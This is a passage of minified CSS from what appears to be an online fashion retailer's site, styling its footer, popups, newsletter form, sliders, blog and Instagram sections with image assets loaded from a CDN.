ul{display:block;float:left;width:100%}.footer-social ul li{display:block;float:left;width:100%;margin-bottom:8px}.footer-social ul li a{float:left;width:calc(100% - 50px);color:#bdbdbd;font-size:12px;font-weight:300;margin-left:5px;line-height:30px}.footer-social ul li .insta-icon{float:left;height:25px;width:25px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 417.5px 159px;filter:invert(1);background-color:#000;border-radius:50px;display:flex;justify-content:center;align-items:center;padding:3px}#copyright{margin-bottom:10px}#copyright p{font-family:'Open Sans',sans-serif;font-size:10px;color:#bdbdbd}#footeraccordion{display:block;float:left;width:100%}#footeraccordion .accordion-wrap{display:block;float:left;width:100%}#footeraccordion .accordion-item{display:block;float:left;width:100%;margin-bottom:10px}#footeraccordion .accordion-item .accordion-header{display:block;float:left;width:100%;line-height:55px;font-size:18px;font-weight:700;color:#250c04;cursor:pointer;text-indent:20px}#footeraccordion .accordion-item:last-child .accordion-header{border-bottom:none}#footeraccordion .accordion-item .accordion-header a{color:#250c04;font-family:Roboto,sans-serif}#footeraccordion .accordion-item .accordion-header.red,#mainmenu .accordion-item .accordion-header.red a{color:#ed1c24}#footeraccordion .accordion-item .accordion-content{display:none;float:left;width:100%;color:#000;line-height:20px;padding:10px 20px;box-sizing:border-box;background:#fff;border-top:1px solid #f1f1f1}#footeraccordion .accordion-item .accordion-content ul li a{display:block;float:left;color:#949494;font-size:14px;line-height:30px}#footeraccordion .accordion-item .accordion-content ul li{display:block;float:left;width:100%}#footeraccordion .accordion-item .accordion-content a{color:#949494}#footeraccordion .openaccordion .accordion-content{display:block}.box-link{display:flex;flex-direction:row;justify-content:center;align-items:center;width:100%;margin-bottom:30px}.box-link a{display:block;color:#000;width:40%;height:30px;line-height:30px;text-align:center;border:1px solid #c5c5c5;margin:0 5px;padding:10px;white-space:nowrap;font-size:12px}.social-media{display:block;float:left;width:100%;padding:10px;box-sizing:border-box;margin-bottom:30px}.social-media a{display:block;float:left;width:calc(50% - 10px);padding-right:10px;color:#000;max-height:30px;min-height:30px;text-indent:2px;line-height:32px;margin-bottom:5px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.social-media a.instagram .icon-insta{background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) 277px 167px;width:30px;height:30px;float:left}.copyright{display:flex;flex-direction:column;width:100%;justify-content:center;align-items:center}.copyright li{color:#727272;letter-spacing:1px;margin-bottom:15px}.copyright li .icon-demsa{background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -9px 61px;width:120px;height:51px;float:left}.copyright li .m-footer-contact{color:#000;font-size:15px}#bank-logos ul{display:block;float:left;width:100%;border-top:1px solid #ededed;box-sizing:border-box;padding-top:10px;margin-top:20px}#bank-logos ul li{display:block;float:left;width:20%;padding:0 35px;box-sizing:border-box}#bank-logos ul li img{width:90%}.w50{width:50%!important}.pin{position:absolute;top:40%;left:25%}#bottomnav{display:block;float:left;width:auto;padding-top:15px;padding-bottom:15px}#bottomnav ul{padding:0}#bottomnav ul li{display:block;float:left;width:auto;margin-right:10px}#bottomnav ul li a{display:block;float:left;text-align:left;padding-right:10px;font-size:11px;font-weight:400;color:#b4b4b3;border-right:1px solid #585858}#bottomnav ul li:last-child a{border:none}.footernewslatter{display:block;float:left;width:14.52991452991453%}#payoptionsicn{margin-top:60px!important;float:right!important}.ui-autocomplete{height:220px;overflow-y:scroll;z-index:99999!important;box-sizing:border-box;background:#fff;width:75%!important;left:25%!important;border:1px solid #ccc;border-top:none}.ui-autocomplete.topMenu{top:77px!important;border:1px solid #ccc!important}.ui-menu .ui-menu-item:hover{background:#000}.ui-menu .ui-menu-item:hover a{color:#fff}.ui-menu .ui-menu-item:focus{background:#000}.ui-menu .ui-menu-item a{color:#000;font-size:16px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;color:#a7a7a7;text-transform:uppercase}.ui-menu .ui-menu-item a strong{font-weight:400!important}.ui-helper-hidden-accessible{display:none}.ui-state-focus{background:#000!important;border:none!important;color:#fff!important}.ui-combobox-toggle{position:absolute;top:0;bottom:0;right:0;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/select-8x7-black.png) no-repeat center center!important;width:29px;height:43px;border:none;border:1px solid #ccc;margin-left:-1px;border-left:none;padding:0}.ui-combobox-input{margin:0;padding:.3em}#popupwrap{display:none;width:100%;height:100%;position:fixed;z-index:99999999;overflow:auto}#popupwrap::-webkit-scrollbar{display:none}#popupwrapout{display:block;float:left;width:100%;height:100%;position:fixed;z-index:10000;background:#000 url(https://stn-brandroom.mncdn.com/Content/img/loadpopup.gif) no-repeat;background-position:center;-khtml-opacity:0.5;-moz-opacity:0.5;opacity:.5;background-size:40px}#popupwrapin{display:block;margin:30px auto;background-color:transparent;position:absolute;z-index:11000;top:0!important}.rating-container{display:none}.rating-inner{width:400px;text-align:center;padding:20px;border:1px solid #e5e5e5;background:#fff}.rating-inner p{color:#aeaeae;line-height:30px;font-size:14px;padding-top:8px}.rating-inner h2{font-weight:500;text-align:center;font-size:24px;line-height:35px;font-family:Lobster,cursive}#rating{width:205px;margin:0 auto;float:none;padding:15px 0}.rating-btn{display:block;float:none;text-align:center;width:30%;margin:0 auto;font-size:17px;margin-top:10px;background-color:#daa628;color:#fff;padding:5px 10px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;-webkit-box-shadow:inset 0 1px 0 0 #fcf3dc;-moz-box-shadow:inset 0 1px 0 0 #fcf3dc;box-shadow:inset 0 1px 0 0 #fcf3dc}.sbHolder{background-color:#fff;box-sizing:border-box;border:1px solid #d5d5d5;float:left;font-size:12px;font-weight:400;height:30px;outline:medium none;position:relative;width:38%}.sbHolder:focus .sbSelector{outline:0}.sbSelector{display:block;height:30px;left:0;line-height:30px;outline:0;overflow:hidden;position:absolute;text-indent:10px;top:0;width:100%;outline:0}.sbSelector:hover,.sbSelector:link,.sbSelector:visited{color:#000;outline:0;text-decoration:none;outline:0;text-transform:uppercase;font-weight:700;font-size:10px;letter-spacing:2px}.sbToggle{display:flex;justify-content:center;align-items:center;height:28px;outline:0;position:absolute;right:10px;top:0;width:28px;transition:all .2s linear 0s}.sbToggle:after{content:"";width:8px;height:8px;transform:rotateX(0) rotate(45deg);border-right:1px solid;border-bottom:1px solid;border-color:#221a19;right:0;position:absolute;margin-top:-3px;transition:all .4s linear 0s}.sbToggle.sbToggleOpen:after{transform:rotateX(180deg) rotate(45deg);margin-top:2px}.sbHolderDisabled{background-color:#fff;border:solid 1px #ddd}.sbOptions{top:29px!important;background-color:#fff;border:1px solid #d2d0d0;border-top:0;left:-1px;list-style:none outside none;margin:0;overflow-y:auto;padding:0;position:absolute;top:30px;width:100%;z-index:1}.sbOptions li{padding:0 7px;display:block;float:left;width:100%;box-sizing:border-box;line-height:30px}.sbOptions li span{float:left;width:100%;padding:0!important}.sbOptions li strong{float:left;font-weight:400}.sbOptions li i{float:right;color:#9a9a9a;font-weight:400;text-transform:none;font-style:normal;letter-spacing:.3px}.sbOptions li:last-child a{border-bottom:none}.sbOptions a{border-bottom:1px solid #d2d0d0;display:block;outline:0;float:left;width:100%;padding:0!important}.sbOptions a:link,.sbOptions a:visited{color:#000;text-decoration:none;text-transform:uppercase;padding:0 8px;box-sizing:border-box;font-size:10px}.sbOptions a.sbFocus,.sbOptions a:focus,.sbOptions a:hover{color:#000;font-weight:500}.sbOptions li.last a{border-bottom:none}.sbOptions .sbDisabled{border-bottom:dotted 1px #ddd;color:#ccc;display:block;padding-left:8px;font-size:10px}.sbOptions li:last-child .sbDisabled{border-bottom:none}.sbOptions .sbGroup{border-bottom:dotted 1px #ddd;color:#aaa;display:block;font-weight:700;padding:7px 0 7px 3px}.sbOptions .sbSub{padding-left:17px}#countdown{display:none;float:left;width:100%;background:#5eb6c0;position:fixed;height:0;top:0;color:#fff;font-size:14px;line-height:30px;font-weight:600;z-index:99999}#countdown.red{background:#e93030}#countdown .closeBand{background:url('https://stn-brandroom.mncdn.com/Content/img/bant_close.png') no-repeat center center;width:20px;height:20px;position:absolute;right:4px;top:4px;z-index:1;font-size:0}#countdown .cdLeft{float:left;width:60%;box-sizing:border-box}#countdown .cdLeft a{color:#fff}#countdown .cdRight{display:block;float:right;width:230px;box-sizing:border-box}#countdown .cdRight .sep{padding-left:3px}a.facebook-onay-kayit{padding:16px 30px;background:#000;margin:5px;color:#fff;text-align:center;display:inline-block;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px}a.facebook-onay-kayit:hover{background:#5c9e3f}a.uye-onay{padding:16px 30px;background:#000;margin:5px;color:#fff;text-align:center;display:inline-block;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px}a.uye-onay:hover{background:#5c9e3f}a.sms-onay{padding:16px 30px;background:#000;margin:5px;color:#fff;text-align:center;display:inline-block;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px}a.sms-onay:hover{background:#5c9e3f}a.facebook-onay{padding:16px 30px;background:#000;margin:5px;color:#fff;text-align:center;display:inline-block;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px}a.facebook-onay:hover{background:#5c9e3f}#cover{display:none;float:left;width:100%;height:100%;position:fixed;background:#000;opacity:.5;z-index:50}.activepitem .product_quicklook{display:block!important}.activepitem .tobasket a{display:none!important}.activepitem .tobasket.loading{background:url(https://stn-brandroom.mncdn.com/Content/img/setloading.gif) no-repeat center center!important;background-position:right center!important}.sizeoptions_h{display:block;float:left;width:100%}.fullbackoffice{display:block;float:left;width:100%;height:auto}.listinfoform{display:block;float:left}.listinfoform p{display:block;float:left;width:100%;margin-bottom:20px}.listinfoform p input{width:438px;border:1px solid #abadb3;padding:10px}.listinfoform p label{display:block;width:100%;margin-bottom:3px;color:#6a6a6a;font-size:14px;font-weight:300}.listinfoform .halfform input{width:198px!important}.listinfoform .halfform{display:block;float:left;width:220px}.listinfoform .rightt{float:right!important}.listinfoform textarea{width:438px;padding:10px;height:60px;border:1px solid #abadb3}.listinfoform select{padding:7px!important;width:205px!important}.formbottom{display:block;float:left;width:700px;height:auto;margin-top:15px}.formbottom .rightt{float:right!important}#subleftaccordion li ul li a{display:block;padding:1px 10px 1px 25px;margin-bottom:1px;color:#333}#subleftaccordion li ul li{display:block;float:left;width:100%}#subleftaccordion li ul li :hover{background-color:#fff}.mylist_boughtproduct_right span{display:block;float:left;width:270px;padding:15px;border:1px solid #d4d4d4;background-color:#fff}.mylist_boughtproduct_right h4{color:#707070;margin-bottom:5px}.boughtone{background-color:#f0f0f0}.deletefrom_mylist{display:block;float:right;width:auto;height:auto;padding:5px;background-color:#363636;color:#fff;border:1px solid #555!important;text-align:center;margin-right:5px}#subleftaccordion .active{color:#000}.login-buttons input:hover{cursor:pointer}.ebulten-submit:hover{cursor:pointer}#errorMessage{color:#fff;display:block;float:left;clear:both;width:100%;font-size:12px;text-align:center;background:#e33b3b;margin-top:10px}.kod-gonder-button:hover{cursor:pointer}#basketbuttons input:hover{cursor:pointer}#campinginfo_left{display:block;float:left;padding-left:10px;width:420px;margin-top:30px;border-right:1px solid #e2e2e2;height:130px}.setdifferent{background:0 0!important;height:auto;padding-top:0}.mainstyle_info{display:block;height:45px;background-color:#fff;color:#333;font-size:14px;line-height:17px;text-transform:uppercase;padding:10px 10px 30px;position:relative;z-index:5}.mainstyle_info .getmore{position:relative;bottom:0;left:0;display:block;line-height:30px;font-size:12px;font-weight:700;color:#333;padding:0 30px 0 0;background:url(https://stn-brandroom.mncdn.com/Content/img/getmore_arrow.png) no-repeat;background-position:right;width:auto;display:inline;clear:both}.mainstyle a{display:block}.mainlink{position:relative;z-index:60000}.mainfreecargo{display:block;float:left;width:100%;text-align:center;height:30px;line-height:30px;position:relative;z-index:1;background-color:#f4f4f4}.mainfreecargo p{font-size:15px;color:#000;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif}.mainfreecargo p strong{color:#000;font-weight:400;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.announcement{display:block;float:left;width:100%;height:92px;margin:30px 0;box-sizing:border-box;border-right:none}.announcement .item{display:block;float:left;width:50%;height:90px;box-sizing:border-box;text-align:center}.announcement .item:first-child{padding-right:5px}.announcement .item:last-child{padding-left:5px}.announcement .item img{width:100%}.announcement .item p{display:block;float:left;width:100%}.announcement .item p a{display:table;float:left;width:100%;height:90px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;font-size:22px;font-weight:400;color:#000;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-114x114.png) no-repeat 92% center;background-size:16px!important;font-family:BrixSansLight,Trebuchet MS,sans-serif}.announcement .item p a:hover{background-color:#f4f4f4;background-position:95% center}.announcement .item p a span{display:table-cell;vertical-align:middle;line-height:normal}.announcement .item p a strong{font-family:BrixSansMedium,Trebuchet MS,sans-serif;font-weight:400}.announcement .item p a u{text-decoration:inherit;border-bottom:1px solid #000}#discountPopup{display:none}.discountPopupin{width:500px;display:block;padding:40px}.discountPopupin h2{font-size:34px;padding:10px 0;line-height:36px;text-align:center}.discountPopupin .subtitle{font-size:13px;color:#a7a7a7;font-weight:700}.discountPopupin .description{font-size:13px;color:#a7a7a7;padding-top:30px;line-height:20px}#campaignPopup{display:none}.campaignPopupin{width:900px;display:block}.pleft{display:block;float:left;width:55%;box-sizing:border-box}.pright{display:block;float:left;width:45%;box-sizing:border-box}.campaignPopupin h2{font-size:34px;padding:10px 0;line-height:36px;text-align:left}.campaignPopupin .subtitle{font-size:13px;color:#a7a7a7;font-weight:700}.campaignPopupin .description{font-size:13px;color:#a7a7a7;padding-top:30px;line-height:20px}img.imgStore{display:block;margin:0 auto;padding:70px 0;width:100px}#main-brands{display:block;float:left;width:100%;padding-top:10px;padding-bottom:10px;background:#000;border-top:1px solid #ddd}#main-brands h3{width:100%;text-align:center;border-bottom:1px solid #fff;line-height:.1em;margin:25px 0 25px;font-weight:400;font-size:21px;font-family:BrixSansMedium,Trebuchet MS,sans-serif}#main-brands h3 span{background:#000;padding:0 10px;color:#fff}#main-brands h3.all-brands{font-size:14px}#main-brands ul{width:100%;text-align:center}#main-brands ul li{display:inline-table}#main-brands ul li a{display:block;width:180px;height:100px;position:relative;float:left;border:1px solid #5f5d5d;margin:5px}#main-brands ul li a img{max-width:100%;padding:10px;box-sizing:border-box;margin:0;position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%)}#blogwrap{display:block;float:left;width:100%}#moreBlogpost{display:block;float:left;width:100%;color:#fff;text-align:center;font-size:16px;line-height:40px;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-weight:400;margin-top:-43px;position:relative;z-index:9}#moreBlogpost span{display:inline-block;height:40px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-down-white-114x113.png) no-repeat right 15px;background-size:15px;padding-right:25px;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s}#moreBlogpost.OpenMore span{background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-up-white-114x113.png) no-repeat right 15px;background-size:15px}.blogpost{display:block;float:left;width:100%;margin:40px 0 0;overflow:hidden;height:495px;position:relative}.blogpost .post{display:block;width:50%;box-sizing:border-box}.blogpost .left{float:left}.blogpost .right{float:right}.blogpost .post h2{display:block;float:left;width:53%;font-size:40px;font-style:italic;font-family:Didot-Italic,Playfair Display,serif;line-height:normal;position:relative;z-index:9;margin-bottom:-40px}.blogpost .post .text{display:block;float:right;width:50%;text-align:center;padding:15px;box-sizing:border-box;font-size:16px;font-weight:400;line-height:normal;word-break:break-word;margin-bottom:-110px;position:relative;z-index:5;margin-right:20px}.blogpost .postPict{display:block;float:left;width:100%}.blogpost .postPict img{max-width:100%}.blogpost .pict1{margin-bottom:40px;position:relative;z-index:1}.blogpost .pict2{position:relative;z-index:3;width:84%}.blogpost .pict2 img{max-width:75%;display:block;margin-left:auto;margin-right:auto}.blogpost .pict3{margin-bottom:40px;position:relative;z-index:4}.blogpost .pict4{margin-left:-200px;position:relative;z-index:2}.blogpost .pict4 img{max-width:initial;overflow:hidden}.blogpost .pict5{margin-top:200px;width:auto;float:right;position:absolute;z-index:5;margin-left:200px}.pict6{position:absolute;z-index:99;margin-top:65.7%;margin-left:25%}.position{display:block;float:left;margin-top:30px}.itemhomeleft{display:block;float:left;width:51.28205128205128%;text-align:left;padding-right:30px;box-sizing:border-box}.itemhomeleft a{display:block;float:left;width:100%;margin-bottom:30px;transition:all .2s linear}.itemhomeright{display:block;float:right;width:48.717948717948717%;text-align:right}.itemhomeright a{display:block;float:left;width:100%;margin-bottom:30px;transition:all .2s linear}.itemhomeleft a:hover,.itemhomeright a:hover{opacity:.5}.position img{width:100%}.mainicons{display:block;float:left;width:100%;border-top:1px solid #ddd}.mainicons ul{display:none;float:left;width:66.66666666666666%;margin:35px 0;padding-right:20px;border-right:1px solid #ddd;box-sizing:border-box;height:102px;opacity:0}.mainicons ul li{display:block;float:left;width:100%;line-height:normal;background-position:top center;background-repeat:no-repeat;padding-top:55px;text-align:center;color:#000;font-size:18px;font-weight:300;background-size:45px!important}.mainicons ul li.original{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-original-114x114.png)}.mainicons ul li.safe{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-key-114x114.png)}.mainicons ul li.free{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-car-114x114.png);background-size:55px!important}.mainicons ul li.return{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-return-114x114.png)}.mainicons ul li.support{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-support-114x114.png)}.mainicons ul li.store{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-store-114x114.png)}.mainicons .owl-controls .owl-buttons div{display:block;float:left;width:32px;height:32px;font-size:0;position:absolute;top:35%;background-size:20px!important}.mainicons .owl-controls .owl-buttons .owl-prev{background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-nb-114x114.png) no-repeat center center;left:0}.mainicons .owl-controls .owl-buttons .owl-next{background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-114x114.png) no-repeat center center;right:0}.thirthsection{display:none;float:left;width:100%;border-top:1px solid #ddd}.thirthsection .item{display:block;float:left;width:33.33333333333333%;height:auto;border-right:1px solid #ddd;box-sizing:border-box;margin:30px 0}.thirthsection .blogbanner{width:100%;border-right:none}.thirthsection .blogbanner img{width:100%}.thirthsection .catalog img{display:block;float:left}.thirthsection .catalog h4{display:block;float:right;width:70%;font-size:22px;font-weight:400;line-height:24px;margin-bottom:20px;margin-top:25px;font-family:BrixSansLight,Trebuchet MS,sans-serif}.thirthsection .catalog p:first-child{width:30%;float:left}.thirthsection .catalog p{display:block;float:right;width:70%;font-weight:400;font-size:18px;font-family:BrixSansLight,Trebuchet MS,sans-serif}.thirthsection .catalog p a{color:#000;font-weight:400;font-family:BrixSansMedium,Trebuchet MS,sans-serif;text-decoration:underline}.thirthsection .blog{padding:0 20px}.thirthsection .blog a{display:block;float:left;width:100%;background:url(https://stn-brandroom.mncdn.com/Content/img/blog.png) no-repeat center top;background-size:100px;padding-top:65px;margin-top:25px;text-align:center;color:#000;font-size:18px;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif}#addNewsletterForm{display:block;float:left;width:70%;clear:both;position:relative;padding-top:15px}#addNewsletterForm .ebulten-submit{display:block;float:left;background:#000;width:25%;color:#bdbdbd;text-align:center;height:40px;border:1px solid #fff;font-size:12px;font-weight:300;outline:0;-webkit-appearance:none;position:absolute;right:0;border-radius:5px}#addNewsletterForm .ebulten-text{border-top:none;display:block;width:100%;padding:10px 15px;font-size:11px;line-height:25px;float:left;color:#757575;font-weight:300;height:40px;box-sizing:border-box;border:1px solid #fff;transition:.3s;border-radius:5px;border-top:none}#addNewsletterForm .ebulten-text:focus{text-indent:0}#addNewsletterForm#newsletter-result{display:none;float:right;height:20px;line-height:14px;color:red;width:120%;font-size:11px;clear:both;margin-top:80px;position:absolute;left:0}#addNewsletterForm .newsline{display:block;float:left;width:100%;margin-bottom:2px}#addNewsletterForm .newsline input{display:block;float:left;width:4%;margin-top:5px;margin-right:6px;-webkit-appearance:checkbox}#addNewsletterForm .newsline label{display:block;float:left;width:94%;line-height:20px;color:#fff;font-size:12px;font-weight:400}#addNewsletterForm .newsline label a{color:#000;text-decoration:underline;font-weight:500}#e-bulten-sozlesme p{margin-bottom:10px;display:block;float:left;width:100%}#e-bulten-sozlesme{display:none;line-height:20px;color:#000;width:600px}#e-bulten-sozlesme h2{display:block;float:left;width:100%;font-weight:500;font-size:18px;margin-bottom:10px}#e-bulten-sozlesme a{color:#000;text-decoration:underline}#e-bulten-sozlesme .e-bulten-onay{background:#171717;color:#fff;line-height:50px;width:30%;text-align:center;display:block;float:left;text-decoration:none;font-size:18px;font-weight:300}.footer-contact{float:left;width:100%;padding-top:20px;position:relative}.footer-contact .number:after{content:'|';padding:0 15px}.footer-contact .letter:after{content:'';width:18px;height:17px;position:absolute;margin-left:10px}.dualsection{display:block;float:left;width:100%;border-top:1px solid #ddd;padding:30px 0;margin-top:15px}.dualsection .item{display:block;float:left;width:50%;box-sizing:border-box}.dualsection .left{border-right:1px solid #ddd;padding:0 20px}.dualsection .right{padding:0 20px 0 55px}.dualsection .item h4{display:block;float:left;width:100%;font-size:22px;font-weight:400;margin-bottom:20px;font-family:BrixSansLight,Trebuchet MS,sans-serif}.dualsection .item ul{display:block;float:left;width:33.33333333333333%}.dualsection .item ul li{display:block;float:left;width:100%;line-height:24px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.dualsection .item ul li a{display:block;float:left;width:auto;font-size:16px;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif;color:#000;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.dualsection .item ul:hover li{opacity:.4}.dualsection .item ul li:hover{opacity:1}.popular-brands{display:block;float:left;width:100%;box-sizing:border-box}.popular-brands .pop-brands-title{width:100%;text-align:center;border-bottom:1px solid #ddd;line-height:.1em;margin:25px 0 25px;font-weight:400;font-size:21px;font-family:BrixSansLight,Trebuchet MS,sans-serif}.popular-brands .pop-brands-title span{background:#fff;padding:0 10px}.popular-brands ul{display:block;float:left;width:100%;padding:30px 0;box-sizing:border-box;text-align:center}.popular-brands ul li{display:inline-table}.popular-brands ul li a{display:block;float:left;width:auto;font-size:16px;position:relative;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif;color:#000;line-height:35px;padding:0 10px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.popular-brands ul li:first-child a:after{content:""}.popular-brands ul li a:after{content:"/";position:absolute;font-size:22px;width:25px;height:25px;left:-14px;color:#ddd}#instaheader{display:block;float:left;width:100%;height:auto}#instaheaderinside{display:block;margin:0 auto;width:100%;height:auto}#instabannerinside{display:block;float:left;width:100%;height:auto}#instabannerinside a{display:block;float:left;width:100%}#instabannerinside img{width:100%}.instagramlist .insta-products{margin-top:50px}.instagramlist .insta-products li .review_opa{display:block;float:left;width:90.7%;background-color:rgba(0,0,0,.8);height:270px;line-height:270px;text-align:center;position:absolute;top:0;z-index:9;opacity:0;transition:all .3s linear 0s;-webkit-transition:all .3s linear 0s;-ms-transition:all .3s linear 0s;-moz-transition:all .3s linear 0s;-o-transition:all .3s linear 0s}.instagramlist .insta-products li{box-sizing:border-box;width:25%;padding-left:28px;padding-bottom:28px}.instagramlist .insta-products li .insta-product-item .square-thumb{height:270px!important}.instagramlist .insta-products li .insta-product-item img{height:270px!important}.instagramlist #instaPopup{left:0}.instacontent{display:block;float:left;width:100%;border-bottom:1px solid #ddd}.instacontent .insta-logo{color:#000;font-size:30px;background:0 0;padding-left:20px;padding-bottom:10px}.instagramlist .insta-title{display:none}.insta-follow{color:#2d5986;border:1px solid #2d5986;border-radius:4px;width:80px;text-align:right;margin-left:35px;font-size:15px;line-height:27px;margin-top:-6px;padding-right:8px;display:block;float:left;height:29px;background:url(https://stn-brandroom.mncdn.com/Content/img/instaplus.png) no-repeat 12% center}.insta-followmain{background:url(https://stn-brandroom.mncdn.com/Content/img/insta-follow.png) no-repeat left center;float:right;padding-left:26px;height:23px;line-height:23px;color:#777;font-size:15px}.insta-showall{background:url(https://stn-brandroom.mncdn.com/Content/img/insta-showall.png) no-repeat left center;float:right;padding-left:26px;height:23px;line-height:23px;color:#777;font-size:15px;margin-right:14px}.totalp{float:right;font-weight:700;font-size:14px;padding-right:20px;padding-top:7px}#instafilter{display:block;float:right;width:15%}#listnav.insta ul li{display:inline-block;text-align:center;float:none}#tracker-information{display:block;float:left;width:400px;padding:20px;position:relative;background:#fff}#tracker-information form{display:block;float:left;width:100%}#tracker-information form label{display:block;float:left;width:100%;text-align:center;margin-bottom:20px;text-indent:15px;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-size:20px;color:#363636}#tracker-information form .inputtxt{display:block;float:left;width:100%;margin-bottom:20px;box-sizing:border-box;border:1px solid #ddd;padding:10px;height:45px;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-size:18px;color:#999}#tracker-information form .inputbtn{display:block;float:none;width:40%;margin:0 auto;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-size:20px;background:#000;border:none;color:#fff;height:45px;line-height:45px;text-align:center;border-radius:45px;-webkit-border-radius:45px;-ms-border-radius:45px;-moz-border-radius:45px;-o-border-radius:45px;cursor:pointer;outline:0}#tracker-information #tracker-result{display:none;float:right;position:absolute;right:200px;bottom:3px;color:red}#OrderTracker h2{margin-bottom:30px;display:none}#OrderTracker h2.ot-title{display:block}#OrderTracker .emptyorder{margin:70px 15% 100px;float:left}.mainpage{display:block;float:left;width:100%}.mainpage .ww{display:block;margin:0 auto}.mainslider.wt{display:block}.mainslider.mobile{display:none}.mainslider img{display:block;width:100%;height:auto}.mainslider .flexslider .slides img{width:100%;display:block;opacity:0}.mainslider .flexslider .slides img.loaded-img{opacity:1}.mainslider .flexslider .slides li .ww{position:relative;z-index:2;display:block}.mainslider.wt .flexslider .slides li .sliderbuton{display:block;float:left;width:auto;position:absolute;right:0;top:-130px;right:310px;padding:0 42px 0 20px;height:40px;line-height:40px;text-align:center;background:#161920 url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-white-114x114.png) no-repeat 91% center;background-size:15px;font-family:BrixSansLight,Trebuchet MS,Sans-Serif;font-size:18px;font-weight:400;color:#fff;border-radius:40px;-webkit-border-radius:40px;-ms-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.mainslider .flexslider .slides li .sliderbuton:hover{background:#fff url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-114x114.png) no-repeat 91% center;background-size:15px;color:#161920}.mainslider{display:block;float:left;width:100%;position:relative;margin-top:10px;box-sizing:border-box;padding:0 15px}.start-shop{display:block;float:left;width:auto;position:absolute;right:25px;top:-80px;padding:0 42px 0 20px;height:40px;line-height:40px;text-align:center;background:#161920 url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-white-114x114.png) no-repeat 91% center;background-size:15px;font-family:BrixSansLight,Trebuchet MS,Sans-Serif;font-size:18px;font-weight:400;color:#fff;border-radius:40px;-webkit-border-radius:40px;-ms-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.start-shop:hover{background:#fff url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-114x114.png) no-repeat 91% center;background-size:15px;color:#161920}.mainslider .flexslider .flex-control-nav{bottom:10px;text-align:right;font-size:0;right:20px}.mainslider .flexslider .flex-control-nav li{margin:0 5px}.mainslider .flexslider .flex-control-nav li a{width:10px;height:10px;background:rgba(255,255,255,.55) url(https://stn-brandroom.mncdn.com/Content/img/slider_passive.png) no-repeat center center;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px}.mainslider .flexslider .flex-control-nav li a.flex-active{background:#fff url(https://stn-brandroom.mncdn.com/Content/img/slider_active.png) no-repeat center center}.mainslider .flexslider .flex-direction-nav{display:none;position:absolute;left:0;right:0;top:50%;margin:0 auto}.mainslider .flexslider .flex-direction-nav a{transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;opacity:.5;background-size:35px!important}.mainslider .flexslider .flex-direction-nav .flex-prev{width:55px;height:55px;font-size:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-nb-114x114.png) no-repeat center center}.mainslider .flexslider .flex-direction-nav .flex-next{width:55px;height:55px;font-size:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-114x114.png) no-repeat center center}.mainslider .flexslider .flex-direction-nav a:hover{opacity:1}.mainpagecategory{display:block;float:left}.mainpagecategory .pitem{display:block;float:left;width:270px;height:470px;background:#fff}.mainpagecategory 